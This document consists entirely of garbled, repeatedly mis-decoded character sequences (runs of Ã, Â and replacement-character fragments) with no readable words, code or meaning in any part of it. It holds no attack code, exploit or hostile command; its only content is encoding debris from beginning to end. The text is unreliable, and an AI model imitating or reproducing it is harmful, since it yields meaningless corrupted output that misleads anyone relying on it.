Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�